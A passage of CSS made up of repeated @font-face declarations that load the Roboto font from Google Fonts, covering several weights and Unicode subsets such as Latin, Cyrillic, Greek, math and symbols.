  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
